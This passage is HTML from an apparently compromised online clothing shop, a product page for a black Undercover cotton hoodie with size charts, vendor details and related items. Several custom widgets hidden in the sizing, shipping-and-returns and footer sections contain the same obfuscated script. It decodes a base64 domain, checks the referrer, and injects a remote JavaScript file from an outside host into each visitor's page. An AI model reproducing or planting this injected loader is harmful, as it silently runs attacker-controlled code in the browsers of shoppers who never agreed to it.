					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>
								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal E-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-Ply E-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		

<p>Cotton fabric</p>
<p>Hood with drawstring</p>
<p>Metal eyelets</p>
<p>Ribbed cuffs and hem</p>
<p>Kangaroo pocket on front</p>
<p>Graphic on front</p>
<p>Style: uc2a48945-blk</p>
<p>Color: Black</p>
<p>Material: 100% Cotton </p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>Kith</h2>

<p>Established in 2011, Kith operates on two planes &#8211; a multifunctional lifestyle brand for men, women, and kids, as well as a progressive retail establishment.</p>
<a href="https://splyxp.net/splyrs/kith/" class="vendor-btn">More Products from Kith</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">



			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>


		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>



<p>Cotton fabric</p>
<p>Hood with drawstring</p>
<p>Metal eyelets</p>
<p>Ribbed cuffs and hem</p>
<p>Kangaroo pocket on front</p>
<p>Graphic on front</p>
<p>Style: uc2a48945-blk</p>
<p>Color: Black</p>
<p>Material: 100% Cotton </p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>Kith</h2>

<p>Established in 2011, Kith operates on two planes &#8211; a multifunctional lifestyle brand for men, women, and kids, as well as a progressive retail establishment.</p>
<p><a href="https://splyxp.net/splyrs/kith/">More Products from Kith</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="4bf4d34fc6" /><input type="hidden" name="_wp_http_referer" value="/product/undercover-portrait-hoodie/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="33276" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">
    

		
    
		
			
				
			
		
	
  <ul class="products columns-4">


<h2>Style With</h2>

                   
			
				<li class="product type-product status-publish has-post-thumbnail  first   ">
	<a href="https://splyxp.net/product/undercover-clockwork-orange-alex-collage-hooded-sweatshirt-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">Undercover</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2019/11/Undercover-Clockwork-Orange-Alex-Collage-Hooded-Sweatshirt-Black2.jpg" data-id="12396" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/undercover-clockwork-orange-alex-collage-hooded-sweatshirt-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Undercover Clockwork Orange Alex Collage Hooded Sweatshirt Black</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>338.00</bdi></span></span></span>
</a>
</div>
</li>
                   
			
				<li class="product type-product status-publish has-post-thumbnail   ">
	<a href="https://splyxp.net/product/undercover-bones-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">Undercover</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2021/12/Undercover-Bones-Hoodie.jpg" data-id="33284" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/undercover-bones-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Undercover Bones Hoodie</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>338.00</bdi></span></span></span>
</a>
</div>
</li>
                   
			
				<li class="product type-product status-publish has-post-thumbnail   ">
	<a href="https://splyxp.net/product/undercover-cross-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">Undercover</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2021/12/Undercover-Cross-Hoodie.jpg" data-id="33420" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/undercover-cross-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Undercover Cross Hoodie</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>338.00</bdi></span></span></span>
</a>
</div>
</li>
                   
			
				<li class="product type-product status-publish has-post-thumbnail   last  ">
	<a href="https://splyxp.net/product/undercover-c-s-noise-hoodies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
    <span class="product-brand">Undercover</span>
<div class="prod-img-wrapper">
	
       
    <span class="primary-img">
	                     <img src="https://splyxp.net/wp-content/uploads/2022/03/Undercover-CS-Noise-Hoodies.jpg" data-id="35052" border="0" />
                    
          
    
    </span>   
 </div>
</a><div class="product-content"><a href="https://splyxp.net/product/undercover-c-s-noise-hoodies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

   
    <h2 class="woocommerce-loop-product__title">Undercover C/S Noise Hoodies</h2>    
 
                
        
    <div class="clear"></div>
                
    
	 <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>338.00</bdi></span></span></span>
</a>
</div>
</li>
			
		</ul>
    
    
    </section>
    
    
    
    
    


	</div>

</div><!-- #product-33276 -->
<style type="text/css">
.logo-black{
	display: inline-block;

}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
